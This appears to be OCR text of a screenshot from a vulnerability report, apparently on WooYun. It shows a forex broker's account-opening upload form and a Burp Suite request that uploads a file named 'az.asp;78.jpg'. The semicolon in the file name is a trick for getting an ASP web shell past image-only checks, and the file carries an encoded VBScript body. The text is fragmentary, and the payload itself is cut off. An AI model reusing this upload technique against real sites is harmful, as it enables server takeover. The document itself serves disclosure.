 360安全浏览器 7.1
文件 查看 收藏
http://www.monmsl.cc/zh-cn/read.jsp?id=22
收藏 选择票种 http://o WooYun.o ........ inurl:&a 日韩电影 通联支付 WAMP5 Ho 在线子域 中国红客 Metasplo 中冶集团 查看日志 欢迎使用
开立真实账户-Monecor (Londo
帐户类型：
选择帐户类型...
帐户类型
注资金额：
计划注资金额 USD
• 收款银行资料
开户银行：
收款帐户的开户行
收款帐户：
收款帐户的户名
• 银行卡证明文件
证明文件：
(限256KB内)
上传银行卡正面
az.asp;78.jpg (125KB) - 100%
代理商信息：
代理商ID
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Targ
Request
Raw Params Headers Hex
boundary=----------KM7gL6gL6ei4gL6ae0KM7Ef1
GI3gL6
User-Agent: Shockwave Flash
Host: www.monmsl.cc
Content-Length: 128457
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: CookieID=452330167;
ASPSESSIONIDCSABACQD=AKCAGPKBHNPPBGEFKMEPMO
FA
------------KM7gL6gL6ei4gL6ae0KM7Ef1GI3gL6
Content-Disposition: form-data;
name="Filename"
az.asp;78.jpg
------------KM7gL6gL6ei4gL6ae0KM7Ef1GI3gL6
Content-Disposition: form-data;
name="file"; filename="az.asp;78.jpg"
Content-Type: application/octet-stream
<%@ LANGUAGE = VBScript.Encode %>
<%
? < + > 0 matches
Ready
Response
Raw Hex
az.asp
? < + > Ty
www.wooyun.org